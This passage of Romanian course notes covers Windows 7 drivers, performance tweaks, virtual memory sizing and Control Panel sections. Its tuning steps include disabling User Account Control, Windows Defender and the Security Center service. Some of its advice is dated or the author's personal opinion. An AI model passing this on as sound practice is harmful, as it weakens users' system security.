informații de rezervă pe care le vei putea descărca. Însă, dacă nu este vorba de așa ceva și
programul afectat nu are CD de instalare, există drivere gratuite care pot remedia problema.
Cum să previi problemele cu driverele?
Cea mai bună metodă de prevenire aproblemelor driverelor este de a le păstra într-un loc sigur
sau care nu poate fi accesat. Dacă ai drivere ce se instaleaza automat, este posibil să ai deja un
loc securizat pentru acestea. Dacă îți instalezi singur driverele, consultă manualul de operare
pentru informații despre siguranța stocării driverelor.
Atenție!
Este important ca toate driverele descărcate de pe internet sa fie legitimate. Unele site-uri pretind
că au driver-ul cautat de tine, dar de cele mai multe ori, ele contțn lucruri dăunatoare ce pot
afecta performanța calculatorului.
DriverPack Solution este o aplicație care o rulezi direct de pe stick, sau alt mediu de stocare.
Ocupă de la 4,7 - 14 GB și îți instalează în câteva minute toate driverele necesare pentru SO fără
să ai nevoie de acces la Internet. Pur și simplu le instalează din pachet.
5.2 Configurarea SO conform nevoilor utilizatorului.
1. User Account Control
User Account Control este un utilitar implementat în Windows 7 din motive de securitate și în
funcție de modul în care este configurat, ne avertizează asupra acțiunilor realizate de aplicații
împiedicând executarea lor fără acordul unui administrator.
Profesor: ANDRIAN DASCAL
59
În practică, întreruperile cauzate de alertele acestuia sunt mai mult decât stresante și din acest
motiv e prima caracteristică pe care o dezactivez întotdeauna imediat după instalarea sistemului
de operare.
Pentru a dezactiva User Account Control, în caseta RUN (accesibilă prin apăsarea
combinației de taste Win+R), scriem comanda msconfig apoi apăsăm tasta Enter sau dăm click
pe OK. În System Configuration mergem la fila Tools, selectăm în listă opțiunea Change UAC
Settings apoi dăm click pe Launch. Ajunși în panoul de configurare al User Account Control
Settings, coborâm cursorul cât mai aproape de „Never notify‖ apoi dăm click pe OK, pe Yes, și
într-un final repornim calculatorul.
2. Redarea automată (USB)
Până și Microsoft și-a dat seama că e o porcărie pornirea automată… Funcția asta stă în
permanență „veghere‖ așteptând ca utilizatorul să conecteze ceva la PC pentru ca în momentul în
care se întâmplă asta, să sară în ochii acestuia recomandându-i realizarea anumitor acțiuni.
Utilă probabil, însă foarte periculoasă datorită aplicațiilor maligne care profită de ea pentru a se
instala, executa automat.
Pentru a dezactiva redarea automată (AutoPlay / AutoRun), tastăm în caseta RUN comanda
gpedit.msc apoi apăsăm tasta Enter. În Local Group Policy Editor mergem la:
Computer Configuration » Administrative Templates » Windows Components » AutoPlay
Policies » Turn off AutoPlay. Selectăm caseta Enable și dăm click pe butoanele Apply și OK
pentru a aplica modificările.
3. Caracteristicile Windows 7
Sistemele de operare Windows vin dotate cu câteva aplicații pe care foarte mulți utilizatori nu le
utilizează, deoarece fie s-au familiarizat deja cu alternative mai bune, fie nu au nevoie de ele.
Pentru a dezactiva caracteristicile Windows 7 nefolositoare urmăm ruta:
Control Panel » Programs » Programs and Features » Turn Windows features on or off:
În lista din Windows Features vom deselecta următoarele casete:
- Games
- Media Features
- Tablet PC Components
- Windows Gadget Platform
- Windows Search
- XPS Services
- XPS Viewer
Dăm click pe OK și așteptam ca asistentul să ne ceară să repornim sistemul.
Nu vă faceți griji! În cazul în care mai târziu veți avea nevoie de oricare dintre aceste
caracteristici, le puteți reinstala foarte simplu: Selectați caseta caracteristicii de care aveți nevoie
apoi dați click pe OK!
4. Sarcinile programate
Sarcinile programate au menirea să realizeze automat unele acțiuni la un anumit interval de timp
sau în anumite împrejurări. Multe dintre ele sunt inutile pentru un utilizator obișnuit, așa că le
vom dezactiva!
Pentru a dezactiva sarcinile programate de care nu avem nevoie, mergem la:
Start » All Programs » Accessories » System Tools » Task Scheduler
În Task Scheduler vom merge la Task Scheduler Library » Microsoft » Windows și dezactivăm
următoarele sarcini:
- În Media Center: - mcupdate
- În MobilePC: - HotStart
- În Windows Media Sharing: - UpdateLibrary
Notă:
Dacă la pasul 3 am dezinstalat Windows Media Center (recomandat), sarcina mcupdate nu va
exista.
Profesor: ANDRIAN DASCAL
60
5. Serviciile care nu sunt atât de necesare
Servicii Windows 7 ce pot fi dezactivate pentru creșterea performantei.
Pentru a dezactiva un serviciu al Windows 7, în caseta RUN scriem comanda services.msc
apoi apăsăm tasta Enter. În lista ce se va deschide, vom da dublu-click pe serviciul a cărei
dezactivare dorim să o realizăm, apoi, la Startup type selectăm opțiunea Disabled. Un click pe
Apply și altul pe OK vor fi suficiente pentru ca serviciul să nu mai fie lansat la următoarea
pornire a sistemului. Lista serviciilor ce pot fi dezactivate:
- Application Experience
- Computer Browser (daca PC-ul nu partajeaza local, fisiere cu alte calculatoare)
- Diagnostic Policy Service
- Distributed Link Tracking Client
- IP Helper
- Offline Files
- Portable Device Enumerator Service
- Print Spooler (daca nu se dispune de o imprimanta)
- Protected Storage
- Remote Registry
- Secondary Logon
- Security Center
- Server (daca PC-ul nu partajeaza local, fisiere cu alte calculatoare)
- Tablet PC Input Service
- TCP/IP NetBIOS Helper
- Windows Error Reporting Service
- Windows Media Center Service Launcher
- Windows Search (daca nu se cauta frecvent fisiere in calculator)
- Windows Time
6. Windows Defender
Microsoft a lansat Windows Defender (un instrument de eliminare a software-ului rău
intenționat; Anti-Spyware). Cu timpul însă, soluțiile ANTIVIRUS gratuite, inclusiv Microsoft
Security Essentials, au început să includă protecție anti-spyware, iar acesta și-a pierdut
importanța și a devenit pentru sistemul de operare mai mult o povară decât un ajutor.
Înainte de a dezactiva Windows Defender, din motive de siguranță, descărcați o soluție
antivirus de încredere, de pe site-ul său oficial! Puteți opta pentru utilizarea uneia gratuite
(avast!, AVG Free Antivirus, Microsoft Security Essentials, Panda Cloud Antivirus, etc.), însă
recomandabil ar fi ca să utilizați un software antivirus FULL și care permanent se reactualizează.
Pentru a dezactiva Windows Defender accesăm Control Panel, comutăm afișarea pe modul
„Small Icons‖ apoi dăm click pe Windows Defender. Odată deschis Windows Defender, mergem
la Tools » Options » Administrator » deselectăm caseta „Use this program‖ apoi face click pe
Apply.
Înainte de a continua, instalăm antivirusul descărcat mai devreme și dacă ni se va cere să o
facem, atunci vom reporni calculatorul.
7. Homegroup
Această caracteristică a Windows ne permite să partajăm rapid fișiere între calculatoarele
conectate la aceeași rețea locală. Cum era de așteptat, oricât de nemaipomenită ar fi, devine
absolut inutilă dacă nu dispunem de mai multe PC-uri și nici nu avem obiceiul să conectăm
unicul calculator în locuri în care o astfel de funcție ne-ar prinde bine (la scoală, servici, etc).
Pentru a dezactiva HomeGroup în Windows 7 va trebui să deschidem Registry Editor și să
mergem la ruta:
HKEY_CLASSES_ROOTCLSID{B4FB3F98-C1EA-428d-A78A-D1F5659CBA93}ShellFolder
Aici, facem click-dreapta pe ShellFolder » Permissions
Profesor: ANDRIAN DASCAL
61
Asta va face să se deschidă fereastra „Permissions for ShellFolder‖ unde, după ce selectăm
numele nostru de utilizator în panoul „Group or user names„ vom bifa caseta „Allow‖ din
dreptul permisiunii „Full Control„ Facem click pe Apply » OK pentru a ne reîntoarce la Registry
Editor unde, rămânând la ShellFolder, în panoul din partea dreaptă, facem dublu-click pe
Atributes pentru a substitui valoarea acestui Key cu b094010c
După ce facem un Log off vom observa că HomeGroup a dispărut din Navigation Pane.
Având în vedere că am renunțat la HomeGroup deoarece nu ne era de nici un ajutor real, vom
dezactiva și serviciile pertinente acestuia pentru a reduce consumul de resurse și accelera
bootarea
sistemului; e drept că rezultatul nu va fi unul care să ne lase cu gura căscată însă atât timp
cât putem evita încărcarea serviciilor de care nu avem nevoie, de ce să nu o facem ?!?
Pentru a dezactiva serviciile HomeGroup Listener și HomeGroup provider, scriem în caseta
Run command (sau în Search Box-ul din meniul de Start) comanda „services.msc‖ și apăsăm
Enter. Vizualizând lista serviciilor în modul „Standard„, căutăm, și când îl găsim, facem
dubluclick
pe serviciul „HomeGroup Listener‖ pentru a-l dezactiva.
Repetăm acțiunea și cu serviciul HomeGroup Provider. Uite cum, în mai puțin de cinci
minute am reușit nu doar să eliminăm o funcție care mai mult ne încurca decât de descurca, ci și
să reducem consumul de resurse al sistemului pentru obținerea unei performanțe mai bune.
8. Efectele vizuale
Efectele Vizuale au scopul să ne încânte privirea, nimic mai mult! Dar este o vorbă care spune
„Ce-i frumos și lui Dumnezeu îi place!„; iar eu mă număr printre adepții lor. Dar există o serie de
efecte ce pot fi dezactivate fără ca diferențele să fie vizibile, ba mai mult, v-am dat și o listă cu
cele ce pot fi dezactivate pentru a reduce în acest fel consumul de resurse.
În scopul îmbunătățirii performanțelor sistemului prin reducerea consumului de resurse, în
mod special dacă dispuneți de un computer mai vechi, ar trebui să luați în considerare
dezactivarea tuturor efectelor vizuale. E drept că după dezactivarea acestora elementele vizuale
nu vor mai fi la fel de atractive, dar la fel de adevărat este și faptul că după realizarea acestei
operații resursele disponibile, în special memoria RAM, memoria video, procesorul și inclusiv
Hard Disk-ul sunt mai puțin solicitate, ceea ce se traduce într-o performanță mai bună.
Dacă dezactivarea tuturor efectelor vizuale reprezintă în opinia dumneavoastră o schimbare
prea radicală, selectați în cadrul filei Visual Effects caseta Custom.
În continuare, dacă doriți să dezactivați strict efectele care nu au un impact vizual important
asupra aspectului sistemului de operare, debifați casetele următoarelor elemente:
- Animate controls and elements
inside windows
- Animations in the taskbar and start
menu
- Fade or slide menus into view
- Fade or slide ToolTips into view
- Fade out menu items after clicking
- Save taskbar thumbnail previews
- Show shadows under mouse pointer
- Show shadows under windows
- Show translucent selection rectangle
- Slide open combo boxes
- Smooth-scroll list boxes
Salvați modificările apăsând pe rând butoanele Apply și OK, apoi închideți panoul de proprietăți
a sistemului. După accesarea panoului setărilor avansate ale sistemului, pentru a ajunge la Visual
Effects alegeți fila Advanced, apoi faceți click pe butonul Settings din cadrul secțiunii
Performance.
9. Raportare Erori
Această caracteristică a fost integrată în Windows pentru a ajuta Microsoft în găsirea unei soluții
la eventualele probleme ce pot apărea pe durata sistemului de operare. În teorie, aceasta n-ar
trebui dezactivată însă cum nu suntem buni samariteni atunci când vine vorba de pierderea
timpului raportând erori, lăsăm această activitate pentru cei cu adevărat pasionați de astfel de
practici.
Profesor: ANDRIAN DASCAL
62
Pentru a evita apariția mesajului de reportare a erorilor ori de câte ori un program se închide pe
neașteptate, în caseta RUN scriem comanda gpedit.msc apoi apăsăm Enter. În Local Group
Policy Editor, selectăm caseta Enable la:
Computer Configuration » Administrative Templates » System » Internet Communication
Management » Internet Communication settings » Turn off Windows Error Reporting.
10. Meniul Start
Meniul Start există pentru a ne face viața mai ușoară simplificând modul în care avem acces la
fișierele, aplicațiile și locurile din calculator accesate cel mai des; de ce să fie altfel ?!?
Bineînțeles că Microsoft n-are cum să știe ce ne interesează pe fiecare în parte și tocmai din acest
motiv ne oferă posibilitatea de a personaliza acest meniu în funcție de necesități.
Pentru a personaliza meniul start, facem click-dreapta pe bara de activități » Properties » Start
Menu » Customize.
Dacă vă ajută la ceva, eu recomand următoarea configurare:
- Computer » Display as a link
- Connect to » Deselectat
- Control Panel » Display as link
- Default Programs » Deselectat
- Devices and Printers » Deselectat
- Documents » Display as link
- Downloads » Display as link
- Enable context menus and… » Selectat
- Favorites menu » Deselectat
- Games » Deselectat
- Highlighy newly installed programs » Deselectat
- Homegroup » Deselectat
- Music » Display as a link
- Network » Deselectat
- Open submenus when I pause… » Selectat
- Personal folder » Display as a link
- Pictures » Display as a link
- Recent Items » Deselectat
- Recorded TV » Don‘t display this item
- Run command » Selectat
- Search programs and Control Panel » Selectat
- Sort All Programs menu by name » Deselectat
- System administrative tools » Don‘t display this item
- Use large icons » Selectat
- Videos » Display as a link
11. Startup and Recovery
Deoarece se poate întâmpla ca un utilizator să aibă nevoie de două sisteme de operare în
calculator (indiferent dacă e vorba de două versiuni de Windows identice ori diferite sau vorbim
de un sistem de operare Windows și altul Linux), Microsoft a înzestrat și Windows 7 cu
capacitatea de a lista la pornirea calculatorului toate sistemele de operare instalate.
Dacă nu dispunem de un al doilea sistem de operare instalat în calculator e inutil să menținem
această caracteristică activată și mai mult, nu e recomandat deoarece la fiecare pornire ea va
încerca să detecteze numărul sistemelor de operare cu care calculatorul poate fi folosit, acțiune a
cărei efect negativ se resimte la pornire. Așadar, click-dreapta pe Computer » Properties »
Advanced system settings » Advanced » Startup and Recovery » Settings, și deselectăm caseta
din dreptul textului „Time to display list of operating systems„
Profesor: ANDRIAN DASCAL
63
De asemenea, fiindcă tot suntem aici, putem dezactiva repornirea automată a calculatorului în
cazul în care sunt detectate probleme. După deselectarea ambelor casete facem click pe butonul
OK și fără a închide fereastra System Properties trecem la punctul următor.
12. Memoria Virtuală
Despre memoria virtuală vă reamintesc de ea, deoarece joacă un rol important în performanța
sistemului. Pentru a modifica modul în care este alocată cantitatea de memorie virtuală utilizată
de sistem, tot în fila Advanced facem click pe butonul Settings din ramura Performance. În
fereastra Performance Options selectăm fila Advanced apoi apăsăm butonul Change. Alocăm
cantitatea de memorie virtuală manual.
A. Cum se configurează memoria virtuală
La fel ca și în versiunile anterioare, respectiv Windows XP și Windows Vista, și, presupun, în
același fel în care se va proceda și în versiunile viitoare ale sistemului de operare Windows,
adică din panoul de setări avansate ale sistemului, pe care îl puteți accesa așa cum v-am explicat
aici.
După accesarea panoului de setări avansate ale sistemului, în fila Advanced, secțiunea
Performance, apăsați butonul Settings… În fereastra ce se va deschide, Performance Options,
apăsați butonul Change… aflat în interiorul secțiunii Virtual memory. După apăsarea butonului
Change…se va deschide panoul de configurare a memoriei virtuale. Acesta este locul în care
vom indica sistemului cantitatea și locația memorie virtuale alocate. În acesta, în prima fază
debifați caseta „Automatically manage paging file size for all drives„, pentru a prelua controlul
asupra memoriei virtuale folosite de sistem.
În cazul în care computerul dumneavoastră dispune de mai multe partiții, pentru început
selectați partiția de sistem, bifați caseta No paging file și apăsați butonul Set. Când aceasta va fi
afișată, apăsați butonul Yes în cadrul ferestrei de dialog care vă va cere să confirmați că doriți
dezactivarea permanentă a memoriei virtuale pentru partiția de sistem. În continuare selectați altă
partiție decât cea pe care se află sistemul de operare, dacă este posibil selectați una aflată pe un
hard disk secundar, bifați opțiunea Custom size, apoi introduceți în casetele alăturate opțiunilor
Initial size și Maximum size cantitatea de memorie virtuală în MB rezultată în urma calcului
făcut conform indicațiilor de la punctul B.
După introducerea cantității de memorie virtuală ce va fi pusă la dispoziția sistemului, apăsați
butonul Set pentru aplicarea setărilor. În continuare, înainte de a da clic pe butonul OK, dacă
sunt disponibile, selectați celelalte partiții listate și bifați pentru fiecare opțiunea No paging file,
așa cum ați procedat cu partiția de sistem.
Pentru a finaliza, închideți toate aplicațiile în execuție și apăsați butonul OK. Sistemul vă va
înștiința în acel moment că este necesară repornirea computerului pentru aplicarea noilor setări.
Acceptați și reporniți.
B. Cum se stabilește cantitatea de memorie virtuală
Recomandările oficiale…
Diferă. Conform Microsoft, în sistemele cu mai puțin de 1 GB de memorie RAM, cantitatea
minimă de memorie virtuală se calculează 1.5*RAM disponibil. Cu alte cuvinte, dacă dispunem
de un sistem cu 512 MB de memorie RAM, cantitatea minimă de memorie virtuală, adică ceea
ce vom introduce în caseta Initial size (indicată cu săgeata numărul 6 din imaginea superioară),
ar fi rezultatul înmulțirii 512*1.5=768 MB.
În cazul cantității maxime de memorie virtuală alocată, formula de calcul ar fi RAM*3 pentru
sistemele cu mai puțin de 1 GB de memorie RAM. În exemplul dat, aceasta ar fi 512*3=1536
MB. Dacă sistemul dispune de mai mult de 1 GB de memorie RAM, cantitatea minimă de
memorie RAM se calculează după formula 1*RAM, iar cantitatea maximă 3*RAM. În cazul
celei din urmă, dacă rezultatul este superior a 4096 MB (4 GB), se va folosi această valoare.
Profesor: ANDRIAN DASCAL
64
Microsoft recomandă ca în sistemele cu mai mult de 1364,33 MB de memorie RAM, cantitatea
maximă de memorie virtuală să fie de 4096 MB. Pe de altă parte, conform CompTIA A+ și
Microsoft MTA, cantitatea minimă de memorie virtuală ar trebui să se calculeze după formula
2*RAM, în timp ce cantitatea maximă se va afla de pe urma calculului RAM*4, acestea
calculându-se ținându-se cont și de mărimea fișierului dump.
Recomand:
Experiența acumulată de-a lungul timpului mi-a demonstrat că în sistemele cu mai puțin de 1.5
GB de memorie RAM, cantitatea de memorie virtuală trebuie să se calculeze după formula
RAM*3. Cu alte cuvinte, dacă dispuneți de un computer cu 1 GB de memorie RAM, introduceți
în ambele casete valoarea 3072.
În sistemele cu 2 GB de memorie RAM sau mai mult, cantitatea de memorie virtuală
suficientă este de 6144 MB, adică 6 GB. Această configurație mi-a dat cele mai bune rezultate.
Pe de altă parte, după cum probabil ați observat, vă sfătuiam mai sus să folosiți aceeași valoare în
ambele casete pentru a evita calcularea permanentă a valorilor de către sistemul de operare.
Această recomandare este strict personală și nu se bazează pe informații oficiale, ci pur și simplu
pe recomandărilor altor utilizatori și rezultatele obținute în urma testării mai multor metode de
ajustare.
C. Tabelul valorilor recomandate
Pentru a vă fi mai ușor să stabiliți cantitatea de memorie virtuală necesară sistemului
dumneavoastră conform recomandărilor mele, am creat următorul tabel:
Memorie RAM disponibilă Memoria virtuală recomandată
1024 MB 3072MB
1536MB 4608MB
RAM >>2048MB 6144MB
Sunt de părere că alocarea unei cantități mai mari de 6144 MB pentru memoria virtuală nu va
garanta o performanță mai bună a sistemului. Dacă se face acest lucru, singurul rezultat va fi
blocarea inutilă a spațiului ocupat de aceasta (pagefile.sys) pe hard disk.
5.3 Configurarea suprafeței de lucru.
Suprafaţa de lucru este punctul de pornire, respectiv ceea ce vedeţi afişat la punerea în funcţiune
a calculatorului şi lansarea în execuţie a sistemului Windows. Acest ecran de deschidere asigură
accesul la toate programele şi fişierele din calculatorul dumneavoastră.
Aici vom prezenta principalele părţi ale suprafeţei de lucru.
P1 - Fundalul suprafeţei de lucru este suprafaţa pe care sunt plasate pictogramele.
Pictogramele de pe suprafaţa de lucru asigură accesul la programele, dosarele şi fişierele
frecvent utilizate. Unele pictograme sunt afişate în mod prestabilit. Puteţi adăuga şi alte
pictograme. Executaţi un click pe butonul Start.
P2 - Butonul Start reprezintă locul de unde accesaţi programele şi deschideţi dosarele şi
fişierele. Executaţi un click pe butonul Start.
P3 - Bara de sarcini afişează butoane pentru deschiderea ferestrelor şi a programelor.
P4 - Partea din bara de sarcini numită bara de stare afişează ora, data calendaristică şi
pictogramele programelor care rulează.
P5 - Partea de bară de instrumente din bara de sarcini asigură accesul rapid la programe.
Profesor: ANDRIAN DASCAL
65
SO Windows 7 se instalează fără icoanele My Computer, My Network Place și My
Documents. Oricum ar fi, iată cum aceste icoane se pot restabili pe Desktop-ul sau ecranul
utilizatorului:
- Click dreapta pe Desktop – Ecran într-o parte unde nu există nici o icoană și apoi click pe
Personalize;
- Click pe Change desktop icons din partea stânga sus;
- Bifeaza icoanele Computer, User‘s Files, Network și Recycle Bin în cazul în care acesta
nu este deja activ.
5.4 Programe de monitorizare a performanțelor unui PC.
Magix, este cunoscut mai degrabă pentru programele sale MP3 Make și editorul video. Magix a
lansat un utilitar de optimizare și întreținere a sistemului, denumit Magix ―PC Check & Tuning
Free‖. Este poate singurul program care rivalizează cu TuneUp Utilities și nu este doar o
reclamă. Conform Magix, programul poate îmbunătăți performanțele pornirii sistemului cu 60%
și transferul de fișiere cu 65%.
MAGIX PC Check & Tuning Free verifică întreg computer-ul pentru vulnerabilități și puncte
slabe, localizează cauzele problemelor și corectează erorile în mod automat, sporind
performantele PC-ului.
PC Check Live – este o componentă de monitorizare în timp real a performanțelor sistemului,
alertând în cazul unor probleme sau instabilități, și reducând consumul de resurse. Sistemul va fi
mai rapid și programul dispune de optimizarea swap-ului, a serviciilor și repararea registry-ului
Windows. Programele, jocurile și chiar Windows-ul vor porni mult mai rapid și în plus aveți
posibilitatea de a optimiza conexiunea DSL pentru o viteză crescută a internetului.
In plus, PC Check & Tuning va indeparta fișierele inutile și temporare, chiar imediat după
instalarea unui program nou, curațând hard disk-ul.
Check PC – este o funcție care va căuta eventualele probleme și erori ale sistemului.
Rezultatele sunt afișate după cîteva secunde într-un raport și vor fi indicate de asemenea soluții
adecvate. Rezultatele individuale ale testelor sunt disponibile, semnalizate prin culori
asemănătoare unui semafor.
Nu în ultimul rând, o funcție interesantă este actualizarea driverelor din sistem. Soft-ul are
suport pentru 31.200 de drivere în acest moment, iar lista este în mod continuu actualizată.
Pentru a descarca si testa acest program excelent, care oferă suport Windows 7, accesați
următorul link:
http://download.cnet.com/Magix-PC-Check-amp-Tuning-Free/3000-18512_4-75181588.html
Profesor: ANDRIAN DASCAL
66
6. Instrumentele oferite de panoul de control.
Obiective:
1. Perceperea necesității de configurare a suprafetei de lucru. Instrumentele oferite de panoul de
control;
2. Utilizarea instrumentelor:
- Appearence and Personalization;
- Clock , Language and Region;
- Network and Internet;
- Programs;
- Security;
- System and Maintenance;
- User Accounts.
Panoul de control din Windows este locul unde puteți găsi toate setările importante de sistem,
iar Windows 7 nu face excepție de la această regulă. Noile versiuni 8.1 și 10 include multe
îmbunătățiri, menite să ajute utilizatorii să găsească și să modifice setările mult mai repede.
Panoul de Control (engleză: Control Panel) face parte din interfața grafică a utilizatorului
(GUI) creată de Microsoft Windows, care permite userilor să vizualizeze și să manipuleze
setările de bază ale sistemului prin intermediul unei liste de applet-uri, cum ar fi adăugarea
hardware-ului, adăugarea sau înlăturarea software-ului, controlul contului de utilizator, și
schimbarea opțiunilor de accesibilitate. Applet-urile adiționale pot fi prevăzute de sistemul
terțiar.
Panoul de Control a fost ca o moștenire a sistemului de operare Microsoft Windows încă de la
realizarea sa în (Windows 1.0), cu multe dintre applet-urile actuale adăugate pe măsura ce
versiunile abundau. Începând cu Windows 95, Panoul de Control a fost implementat ca un folder
special, folderul nu există în mod fizic, însă conține shortcut-uri ale multor applet-uri cum ar fi
Adaugă sau înlătură programe (Add or Remove Programs) și Opțiunile Internetului (Internet
Options). Aceste applet-uri sunt stocate ca niște fișiere .cpl. De exemplu, applet-ul Adaugă sau
înlătură programe este stocat sub numele de appwiz.cpl în folderul SYSTEM32.
În versiunile recente de Windows, Panoul de Control are două categorii de vizualizare,
Vizualizare Clasică (Classic View) și Vizualizare pe Categorii (Category View), și este posibilă
schimbarea între acestea printr-o opțiune ce apare în partea din stânga a ferestrei.
Multe dintre apllet-urile individuale ale Panoului de Control pot fi accesate prin alte căi. De
exemplu, Proprietăți de Afișare (Display Properties) pot fi accesate dând click-dreapta într-o
zonă liberă de pe desktop și alegând Proprietăți (Properties).
Vizualizarea clasică constă în shortcut-uri ale diferitelor applet-uri din Panoul de Control, de
obicei fără vreo descriere (alta decât numele). Categoriile se pot vedea dacă utilizatorul alege
vizualizarea pe "Detalii" ("Details").
Modificarea setărilor predefinite legate de funcționalitatea și aspectul SO se realizeaăa din
panoul de control ("Control Panel"), care permite personalizarea SO în așa fel încât lucrul cu
calculatorul să fie eficient și agreabil. În SO Windows afișăm panoul de control executând clic
pe butonul "Start", ducând cursorul mouse-ului peste coloana din dreapta a meniului de start și în
final executând clic pe opțiunea "Control Panel". Panoul de Control are mai multe secțiuni și
rolul fiecăreia va fi expus pe scurt în acestă temă introductivă. Secțiunile foarte importante vor fi
luate în discuție în cadrul unor teme separate. Pentru a afișa conținutul unei secțiuni va trebui să
facem dublu clic pe iconița ei.
6.1 Secțiunile panoului de control
Accesibility Options ("Opțiuni Legate de Ușurința de Utilizare") : Conține opțiuni care
permit folosirea SO Windows de către persoanele cu handicap motor, vizual sau auditiv.
Add Hardware ("Adaugă Componente Hardware Noi") : Permite identificarea de către SO
Windows a unei componente hardware pe care tocmai am instalat-o. După recunoașterea
Profesor: ANDRIAN DASCAL
67
piesei, SO va solicita instalarea unui soft special numit driver, pentru ca piesa să poată fi
folosită în mod corespunzator. Driver-ul este furnizat de obicei de către producatorul
componentei (este disponibil pe CD sau pe site-ul producatorului), iar în lipsa acestuia SO
Windows va folosi un așa-zis driver generic, care permite folosirea piesei însă nu la
potențialul ei maxim. Această secțiune nu mai este aproape deloc folosită pentru că
majoritatea componentelor fabricate dupa anul 2003 sunt recunoscute instantaneu de către
SO, fără a mai fi nevoie de intervenția utilizatorului, iar instalarea driver-ului este extrem de
ușoară.
Add or Remove Programs ("Adaugă sau Înlătură Programe") : Permite instalarea și
dezinstalarea de programe pentru calculator (softuri).
Administrative Tools ("Instrumente pentru administrarea SO") : Conține o serie de utilitare
necesare pentru administrarea și optimizarea sistemului (utilitar pentru defragmentare,
partiționare, etc.).
Automatic Updates ("Actualizări Automate") : Permite alegerea modului în care dorim să
realizăm actualizarea (îmbunătățirea) SO.
Date and Time ("Data și Ora") : Permite modificarea datei (zi, lună, an), orei și fusului orar
folosite de către SO. Există și opțiunea ca SO să ajusteze în mod automat ora, în cazul
trecerii la orarul de iarna sau revenirii la orarul real ("automatically adjust clock for daylight
saving changes"). Este recomandat ca această optiune sa fie debifata, pentru ca trecerea la
orarul de iarna sau vară nu se face în acelașii timp peste tot în lume și este posibil ca SO să
ajusteze ora în mod eronat.
Dial-Up Networking ("Conectarea la internet prin dial-up") : Permite crearea de noi
conexiuni la Internet sau modificarea parametrilor celor deja existente.
Display ("Afișare") : Conține opțiuni referitoare la modul de afișare a diverselor elemente
din
SO Windows (ferestre, suprafața de lucru, etc.) și permite accesul la reglajele driver-ului
plăcii video.
Folder Options ("Opțiuni referitoare la Dosare") : Conține opțiuni referitoare la
configurarea
avansată a interfeței programului Windows Explorer.
Fonts ("Fonturi" - "Corpuri de Litera") : Prezintă o listă cu fonturile disponibile pentru a fi
folosite de softuri (editoare de text, etc.).
Game Controllers ("Opțiuni referitoare la Jocuri") : Permite instalarea corectă a unor
dispozitive folosite în jocuri (de ex. joystic, gamepad, etc.), ca și configurarea folosirii
taifasului prin voce ("voice chat") în timpul jocurilor.
Internet Options ("Opțiuni referitoare la Internet") : Conține opțiuni privind accesul la
Internet cu ajutorul programului Internet Explorer.
Keyboard ("Tastatura") : Permite configurarea tastaturii în asa fel încât sa corespunda cu
stilul nostru de a o folosi si cu limbile în care scriem în mod predominant.
Phone and Modem Options ("Modemuri") : Permite configurarea avansată a modemului
instalat în așa fel încât conexiunea la Internet să fie optimă.
Mouse ("șoricel") : Permite configurarea mouse-ului în concordanță cu modul nostru de
folosire (mâna dreapta sau stânga, etc.).
Network Connections ("Rețea") : Afișează date despre rețeaua în care se află calculatorul
nostru (dacă acesta este inclus într-o rețea) și permite configurarea unor parametri legati de
lucrul în retea.
ODBC Data Resources : Permite configurarea unor optiuni legate de lucrul cu baze de date.
Passwords ("Parole") : Permite crearea si administrarea conturilor protejate prin parola ale
diferitilor utilizatori care folosesc calculatorul.
Power Options ("Opțiuni referitoare la consumul de energie electrică") : Permite
specificarea
unor scheme de reducere a consumului de curent electric.
Printersand Faxes ("Imprimante si Faxuri") : Permite identificarea de către SO a unei
imprimante (sau fax) conectate la calculator și instalarea driver-ului acesteia.
Profesor: ANDRIAN DASCAL
68
Regional and Language Settings ("Setări referitoare la zona în care locuim") : Permite
modificarea afișării unor parametri în funcție de specificul regiunii în care locuim. De
exemplu, putem alege să afișăm data dupa modelul european (zi/luna/an) sau după cel
anglosaxon
(luna/zi/an).
Scanners and Cameras ("Scanere și Camere de Luat Vederi") : Permite identificarea de
către SO a unui scaner sau a unei camere de luat vederi (de ex. un webcam pentru taifasul în
mod multimedia prin Internet) conectate la calculator și instalarea driver-elor acestora.
Scheduled Tasks ("Sarcini Programate") : Permite programarea unor sarcini
(defragmentarea
hardiscului, etc.) pe care să le îndeplineasca SO la intervalele de timp pe care i le precizăm
noi.
Sounds and Audio Devices ("Sunete și Componente Audio") : Conține opțiuni referitoare la
folosirea calculatorului pe post de dispozitiv multimedia (audio-video). Va fi discutată pe
larg mai jos.
Speech ("Vorbire") : Conține opțiuni referitoare la translatarea textului scris în voce, cu
ajutorul unui sintetizator artificial de voce inclus în SO și care poate fi folosit de mai multe
programe (de ex. MS Office).
System ("Sistem") : Permite inspectarea și modificarea configurației sistemului în scopul
optimizării sau depănării calculatorului.
Taskbar and Start Menu ("Bara de Procese și Meniul de Start") : Permite configurarea
avansată a acestor două elemente ale interfeței SO Windows.
Users Accounts ("Conturi Utilizatori") : Permite folosirea calculatorului de mai mulți
utilizatori, cu memorarea preferințelor fiecaruia legate de aspectul SO si permite crearea și
administrarea conturilor personale ale utilizatorilor calculatorului.
6.2 Utilizarea instrumentelor panoului de control
Puteți utiliza Panoul de control pentru a modifica setările pentru Windows. Aceste setări
controlează aproape întreg modul în care arată și funcționează Windows și le puteți utiliza pentru
a configura Windows, astfel încât să fie exact ce vă trebuie.
Deschideți Panoul de control
Pentru Windows 10 - În caseta de căutare de pe bara de activități, tastați panou de control,
apoi selectați Panou de control.
Pentru Windows 8.1 / Windows RT 8.1 - Trageți cu degetul spre interior de marginea
dreaptă a ecranului, atingeți Căutare (sau, dacă utilizați un mouse, indicați spre colțul din
dreapta sus al ecranului, mutați indicatorul mouse-ului în jos, apoi faceți clic pe Căutare),
introduceți Panou de control în caseta de căutare, apoi atingeți sau faceți clic pe Panou de
control.
Pentru Windows 7 - Faceți clic pe butonul Start, apoi pe Panou de control.
Găsiți elementele din Panoul de control
Atunci când vă aflați în Panoul de control:
Utilizați căutarea. Pentru a găsi o setare pe care vă interesează sau o activitate pe care doriți
s-o efectuați, tastați un cuvânt sau o frază în caseta de căutare. De exemplu, tastați „sunet",
pentru a găsi setările specifice pentru placa de sunet, sunetele de sistem și pictograma de
volum de pe bara de activități.
Navigare. Puteți explora Panoul de control dacă selectați diferite categorii (de exemplu,
Sistem și securitate, Programe sau Accesibilitate) și vizualizați activitățile comune listate sub
fiecare categorie. Sau, sub Vizualizați după, faceți clic pe Pictograme mari sau Pictograme
mici pentru a vedea o listă cu toate elementele din Panoul de control.
Profesor: ANDRIAN DASCAL
69
Panoul de control din Windows 7 vă oferă acces la diverse opţiuni.Acesta este grupat pe secţiuni.
Secţiunile sunt:
